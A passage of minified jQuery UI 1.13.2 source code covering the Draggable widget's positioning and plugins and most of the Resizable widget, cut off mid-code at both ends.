this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),e.ui.ddmanager&&(e.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===e(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),e.ui.ddmanager&&!i.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),e.ui.ddmanager&&e.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(e){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var n=this._uiHash();if(!1===this._trigger("drag",t,n))return this._mouseUp(new e.Event("mouseup",t)),!1;this.position=n.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var i=this,n=!1;return e.ui.ddmanager&&!this.options.dropBehaviour&&(n=e.ui.ddmanager.drop(this,t)),this.dropped&&(n=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!n||"valid"===this.options.revert&&n||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,n)?e(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==i._trigger("stop",t)&&i._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),e.ui.ddmanager&&e.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),e.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new e.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!e(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var i=this.options,n="function"==typeof i.helper,s=n?e(i.helper.apply(this.element[0],[t])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return s.parents("body").length||s.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),n&&s[0]===this.element[0]&&this._setPositionRelative(),s[0]===this.element[0]||/(fixed|absolute)/.test(s.css("position"))||s.css("position","absolute"),s},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),Array.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var e=this.element.position(),t=this._isRootNode(this.scrollParent[0]);return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,n,s=this.options,o=this.document[0];this.relativeContainer=null,s.containment?"window"!==s.containment?"document"!==s.containment?s.containment.constructor!==Array?("parent"===s.containment&&(s.containment=this.helper[0].parentNode),(n=(i=e(s.containment))[0])&&(t=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(n.scrollWidth,n.offsetWidth):n.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(n.scrollHeight,n.offsetHeight):n.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i)):this.containment=s.containment:this.containment=[0,0,e(o).width()-this.helperProportions.width-this.margins.left,(e(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=[e(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,e(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,e(window).scrollLeft()+e(window).width()-this.helperProportions.width-this.margins.left,e(window).scrollTop()+(e(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:this.containment=null},_convertPositionTo:function(e,t){t||(t=this.position);var i="absolute"===e?1:-1,n=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:n?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:n?0:this.offset.scroll.left)*i}},_generatePosition:function(e,t){var i,n,s,o,r=this.options,a=this._isRootNode(this.scrollParent[0]),l=e.pageX,u=e.pageY;return a&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(n=this.relativeContainer.offset(),i=[this.containment[0]+n.left,this.containment[1]+n.top,this.containment[2]+n.left,this.containment[3]+n.top]):i=this.containment,e.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(u=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3]&&(u=i[3]+this.offset.click.top)),r.grid&&(s=r.grid[1]?this.originalPageY+Math.round((u-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,u=i?s-this.offset.click.top>=i[1]||s-this.offset.click.top>i[3]?s:s-this.offset.click.top>=i[1]?s-r.grid[1]:s+r.grid[1]:s,o=r.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-r.grid[0]:o+r.grid[0]:o),"y"===r.axis&&(l=this.originalPageX),"x"===r.axis&&(u=this.originalPageY)),{top:u-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:a?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:a?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,n){return n=n||this._uiHash(),e.ui.plugin.call(this,t,[i,n,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),n.offset=this.positionAbs),e.Widget.prototype._trigger.call(this,t,i,n)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),e.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,n){var s=e.extend({},i,{item:n.element});n.sortables=[],e(n.options.connectToSortable).each(function(){var i=e(this).sortable("instance");i&&!i.options.disabled&&(n.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,s))})},stop:function(t,i,n){var s=e.extend({},i,{item:n.element});n.cancelHelperRemoval=!1,e.each(n.sortables,function(){this.isOver?(this.isOver=0,n.cancelHelperRemoval=!0,this.cancelHelperRemoval=!1,this._storedCSS={position:this.placeholder.css("position"),top:this.placeholder.css("top"),left:this.placeholder.css("left")},this._mouseStop(t),this.options.helper=this.options._helper):(this.cancelHelperRemoval=!0,this._trigger("deactivate",t,s))})},drag:function(t,i,n){e.each(n.sortables,function(){var s=!1,o=this;o.positionAbs=n.positionAbs,o.helperProportions=n.helperProportions,o.offset.click=n.offset.click,o._intersectsWith(o.containerCache)&&(s=!0,e.each(n.sortables,function(){return this.positionAbs=n.positionAbs,this.helperProportions=n.helperProportions,this.offset.click=n.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&e.contains(o.element[0],this.element[0])&&(s=!1),s})),s?(o.isOver||(o.isOver=1,n._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},t.target=o.currentItem[0],o._mouseCapture(t,!0),o._mouseStart(t,!0,!0),o.offset.click.top=n.offset.click.top,o.offset.click.left=n.offset.click.left,o.offset.parent.left-=n.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=n.offset.parent.top-o.offset.parent.top,n._trigger("toSortable",t),n.dropped=o.element,e.each(n.sortables,function(){this.refreshPositions()}),n.currentItem=n.element,o.fromOutside=n),o.currentItem&&(o._mouseDrag(t),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",t,o._uiHash(o)),o._mouseStop(t,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(n._parent),n._refreshOffsets(t),i.position=n._generatePosition(t,!0),n._trigger("fromSortable",t),n.dropped=!1,e.each(n.sortables,function(){this.refreshPositions()}))})}}),e.ui.plugin.add("draggable","cursor",{start:function(t,i,n){var s=e("body"),o=n.options;s.css("cursor")&&(o._cursor=s.css("cursor")),s.css("cursor",o.cursor)},stop:function(t,i,n){var s=n.options;s._cursor&&e("body").css("cursor",s._cursor)}}),e.ui.plugin.add("draggable","opacity",{start:function(t,i,n){var s=e(i.helper),o=n.options;s.css("opacity")&&(o._opacity=s.css("opacity")),s.css("opacity",o.opacity)},stop:function(t,i,n){var s=n.options;s._opacity&&e(i.helper).css("opacity",s._opacity)}}),e.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,n){var s=n.options,o=!1,r=n.scrollParentNotHidden[0],a=n.document[0];r!==a&&"HTML"!==r.tagName?(s.axis&&"x"===s.axis||(n.overflowOffset.top+r.offsetHeight-t.pageY<s.scrollSensitivity?r.scrollTop=o=r.scrollTop+s.scrollSpeed:t.pageY-n.overflowOffset.top<s.scrollSensitivity&&(r.scrollTop=o=r.scrollTop-s.scrollSpeed)),s.axis&&"y"===s.axis||(n.overflowOffset.left+r.offsetWidth-t.pageX<s.scrollSensitivity?r.scrollLeft=o=r.scrollLeft+s.scrollSpeed:t.pageX-n.overflowOffset.left<s.scrollSensitivity&&(r.scrollLeft=o=r.scrollLeft-s.scrollSpeed))):(s.axis&&"x"===s.axis||(t.pageY-e(a).scrollTop()<s.scrollSensitivity?o=e(a).scrollTop(e(a).scrollTop()-s.scrollSpeed):e(window).height()-(t.pageY-e(a).scrollTop())<s.scrollSensitivity&&(o=e(a).scrollTop(e(a).scrollTop()+s.scrollSpeed))),s.axis&&"y"===s.axis||(t.pageX-e(a).scrollLeft()<s.scrollSensitivity?o=e(a).scrollLeft(e(a).scrollLeft()-s.scrollSpeed):e(window).width()-(t.pageX-e(a).scrollLeft())<s.scrollSensitivity&&(o=e(a).scrollLeft(e(a).scrollLeft()+s.scrollSpeed)))),!1!==o&&e.ui.ddmanager&&!s.dropBehaviour&&e.ui.ddmanager.prepareOffsets(n,t)}}),e.ui.plugin.add("draggable","snap",{start:function(t,i,n){var s=n.options;n.snapElements=[],e(s.snap.constructor!==String?s.snap.items||":data(ui-draggable)":s.snap).each(function(){var t=e(this),i=t.offset();this!==n.element[0]&&n.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,n){var s,o,r,a,l,u,c,h,d,f,p=n.options,m=p.snapTolerance,g=i.offset.left,v=g+n.helperProportions.width,y=i.offset.top,_=y+n.helperProportions.height;for(d=n.snapElements.length-1;d>=0;d--)u=(l=n.snapElements[d].left-n.margins.left)+n.snapElements[d].width,h=(c=n.snapElements[d].top-n.margins.top)+n.snapElements[d].height,v<l-m||g>u+m||_<c-m||y>h+m||!e.contains(n.snapElements[d].item.ownerDocument,n.snapElements[d].item)?(n.snapElements[d].snapping&&n.options.snap.release&&n.options.snap.release.call(n.element,t,e.extend(n._uiHash(),{snapItem:n.snapElements[d].item})),n.snapElements[d].snapping=!1):("inner"!==p.snapMode&&(s=Math.abs(c-_)<=m,o=Math.abs(h-y)<=m,r=Math.abs(l-v)<=m,a=Math.abs(u-g)<=m,s&&(i.position.top=n._convertPositionTo("relative",{top:c-n.helperProportions.height,left:0}).top),o&&(i.position.top=n._convertPositionTo("relative",{top:h,left:0}).top),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l-n.helperProportions.width}).left),a&&(i.position.left=n._convertPositionTo("relative",{top:0,left:u}).left)),f=s||o||r||a,"outer"!==p.snapMode&&(s=Math.abs(c-y)<=m,o=Math.abs(h-_)<=m,r=Math.abs(l-g)<=m,a=Math.abs(u-v)<=m,s&&(i.position.top=n._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=n._convertPositionTo("relative",{top:h-n.helperProportions.height,left:0}).top),r&&(i.position.left=n._convertPositionTo("relative",{top:0,left:l}).left),a&&(i.position.left=n._convertPositionTo("relative",{top:0,left:u-n.helperProportions.width}).left)),!n.snapElements[d].snapping&&(s||o||r||a||f)&&n.options.snap.snap&&n.options.snap.snap.call(n.element,t,e.extend(n._uiHash(),{snapItem:n.snapElements[d].item})),n.snapElements[d].snapping=s||o||r||a||f)}}),e.ui.plugin.add("draggable","stack",{start:function(t,i,n){var s,o=n.options,r=e.makeArray(e(o.stack)).sort(function(t,i){return(parseInt(e(t).css("zIndex"),10)||0)-(parseInt(e(i).css("zIndex"),10)||0)});r.length&&(s=parseInt(e(r[0]).css("zIndex"),10)||0,e(r).each(function(t){e(this).css("zIndex",s+t)}),this.css("zIndex",s+r.length))}}),e.ui.plugin.add("draggable","zIndex",{start:function(t,i,n){var s=e(i.helper),o=n.options;s.css("zIndex")&&(o._zIndex=s.css("zIndex")),s.css("zIndex",o.zIndex)},stop:function(t,i,n){var s=n.options;s._zIndex&&e(i.helper).css("zIndex",s._zIndex)}});e.ui.draggable;
/*!
 * jQuery UI Resizable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */e.widget("ui.resizable",e.ui.mouse,{version:"1.13.2",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseFloat(e)||0},_isNumber:function(e){return!isNaN(parseFloat(e))},_hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var n=i&&"left"===i?"scrollLeft":"scrollTop",s=!1;if(t[n]>0)return!0;try{t[n]=1,s=t[n]>0,t[n]=0}catch(e){}return s},_create:function(){var t,i=this.options,n=this;this._addClass("ui-resizable"),e.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(e("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,t={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(t),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(t),this._proportionallyResize()),this._setupHandles(),i.autoHide&&e(this.element).on("mouseenter",function(){i.disabled||(n._removeClass("ui-resizable-autohide"),n._handles.show())}).on("mouseleave",function(){i.disabled||n.resizing||(n._addClass("ui-resizable-autohide"),n._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();var t,i=function(t){e(t).removeData("resizable").removeData("ui-resizable").off(".resizable")};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(e,t){switch(this._super(e,t),e){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!t}},_setupHandles:function(){var t,i,n,s,o,r=this.options,a=this;if(this.handles=r.handles||(e(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=e(),this._addedHandles=e(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),n=this.handles.split(","),this.handles={},i=0;i<n.length;i++)s="ui-resizable-"+(t=String.prototype.trim.call(n[i])),o=e("<div>"),this._addClass(o,"ui-resizable-handle "+s),o.css({zIndex:r.zIndex}),this.handles[t]=".ui-resizable-"+t,this.element.children(this.handles[t]).length||(this.element.append(o),this._addedHandles=this._addedHandles.add(o));this._renderAxis=function(t){var i,n,s,o;for(i in t=t||this.element,this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=e(this.handles[i]),this._on(this.handles[i],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(n=e(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?n.outerHeight():n.outerWidth(),s=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(s,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=o&&o[1]?o[1]:"se")}),r.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(t){var i,n,s=!1;for(i in this.handles)((n=e(this.handles[i])[0])===t.target||e.contains(n,t.target))&&(s=!0);return!this.options.disabled&&s},_mouseStart:function(t){var i,n,s,o=this.options,r=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),n=this._num(this.helper.css("top")),o.containment&&(i+=e(o.containment).scrollLeft()||0,n+=e(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:n},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:r.width(),height:r.height()},this.originalSize=this._helper?{width:r.outerWidth(),height:r.outerHeight()}:{width:r.width(),height:r.height()},this.sizeDiff={width:r.outerWidth()-r.width(),height:r.outerHeight()-r.height()},this.originalPosition={left:i,top:n},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=e(".ui-resizable-"+this.axis).css("cursor"),e("body").css("cursor","auto"===s?this.axis+"-resize":s),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,n,s=this.originalMousePosition,o=this.axis,r=t.pageX-s.left||0,a=t.pageY-s.top||0,l=this._change[o];return this._updatePrevProperties(),!!l&&(i=l.apply(this,[t,r,a]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),n=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),e.isEmptyObject(n)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1)},_mouseStop:function(t){this.resizing=!1;var i,n,s,o,r,a,l,u=this.options;return this._helper&&(s=(n=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:this.sizeDiff.height,o=n?0:this.sizeDiff.width,r={width:this.helper.width()-o,height:this.helper.height()-s},a=parseFloat(this.element.css("left"))+(this.position.left-this.originalPosition.left)||null,l=parseFloat(this.element.css("top"))+(this.position.top-this.originalPosition.top)||null,u.animate||this.element.css(e.extend(r,{top:l,left:a})),this.helper.height(this.size.height),this.helper.width(this.size.width),this._helper&&!u.animate&&this._proportionallyResize()),e("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px"),this.helper.css(e),e},_updateVirtualBoundaries:function(e){var t,i,n,s,o,r=this.options;o={minWidth:this._isNumber(r.minWidth)?r.minWidth:0,maxWidth:this._isNumber(r.maxWidth)?r.maxWidth:1/0,minHeight:this._isNumber(r.minHeight)?r.minHeight:0,maxHeight:this._isNumber(r.maxHeight)?r.maxHeight:1/0},(this._aspectRatio||e)&&(t=o.minHeight*this.aspectRatio,n=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,s=o.maxWidth/this.aspectRatio,t>o.minWidth&&(o.minWidth=t),n>o.minHeight&&(o.minHeight=n),i<o.maxWidth&&(o.maxWidth=i),s<o.maxHeight&&(o.maxHeight=s)),this._vBoundaries=o},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,n=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===n&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===n&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,n=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,s=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,o=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,r=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,a=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,u=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(e.width=t.minWidth),r&&(e.height=t.minHeight),n&&(e.width=t.maxWidth),s&&(e.height=t.maxHeight),o&&u&&(e.left=a-t.minWidth),n&&u&&(e.left=a-t.maxWidth),r&&c&&(e.top=l-t.minHeight),s&&c&&(e.top=l-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],n=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],s=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];t<4;t++)i[t]=parseFloat(n[t])||0,i[t]+=parseFloat(s[t])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;t<this._proportionallyResizeElements.length;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||e("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize;return{left:this.originalPosition.left+t,width:i.width-t}},n:function(e,t,i){var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(t,i,n){return e.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,n]))},sw:function(t,i,n){return e.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,n]))},ne:function(t,i,n){return e.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,n]))},nw:function(t,i,n){return e.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,n]))}},_propagate:function(t,i){e.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),e.ui.plugin.add("resizable","animate",{stop:function(t){var i=e(this).resizable("instance"),n=i.options,s=i._proportionallyResizeElements,o=s.length&&/textarea/i.test(s[0].nodeName),r=o&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,a=o?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-r},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(e.extend(l,c&&u?{top:c,left:u}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var n={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&e(s[0]).css({width:n.width,height:n.height}),i._updateCache(n),i._propagate("resize",t)}})}}),e.ui.plugin.add("resizable","containment",{start:function(){var t,i,n,s,o,r,a,l=e(this).resizable("instance"),u=l.options,c=l.element,h=u.containment,d=h instanceof 